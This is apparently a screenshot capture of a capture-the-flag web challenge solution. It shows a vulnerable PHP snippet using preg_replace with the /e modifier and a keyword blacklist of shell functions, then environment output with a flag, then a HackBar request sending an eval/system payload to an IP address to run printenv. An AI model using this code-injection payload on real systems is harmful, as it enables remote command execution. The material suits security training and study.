 <?php
error_reporting(0);
if(isset($_GET['code']) && isset($_POST['pattern']))
{
$pattern=$_POST['pattern'];
if(!preg_match("/flag|system|pass|cat|chr|ls|[0-9]|tac|nl|od|ini_set|eval|exec|dir|\.|\`|read*|show|file|\<|popen|pcntl|var_dump|print|var_export|echo|implode|print_r|getcwd|head|more|less|tail|vi|sort|uniq|sh|include|require|scandir|\/| |\?
|mv|cp|next|show_source|highlight_file|glob|\~|\^|\||\&|\*|\%/i",$code))
{
$code=$_GET['code'];
preg_replace('/(' . $pattern . ')/ei','print_r("\\1")', $code);
echo "you are smart";
}else{
die("try again");
}
}else{
die("it is begin");
}
?>
PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi USER=www-data HOSTNAME=ede85e4c58d0 PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data
PHP_LDFLAGS=-Wl,-O1 -Wl,--hash-style=both -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 PHP_MD5= PHP_VERSION=5.6.40 GPG_KEYS=0BD78B5F97500D450838F95DFE857D9A90D90EC1
6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3 PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 PHP_ASC_URL=https://secure.php.net/get/php-5.6.40.tar.xz.asc/from/this/mirror PHP_URL=https://secure.php.net/get/php-
5.6.40.tar.xz/from/this/mirror PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin GZCTF_FLAG=not_flag PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c PWD=/var/www/html
PHP_SHA256=1369a51eee3995d7fbd1c5342e5cc917760e276d561595b6052b21ace2656d1c FLAG=flag{2d95374b-6534-41a4-8979-f9a057ab4197} you are smart
元素 控制台 源代码 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://112.6.51.212:31954/?code={${eval($_POST[1])}}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pattern=.*&1=system('printenv');
Name Value
Upgrade-Insecure-Requests 1
Name Value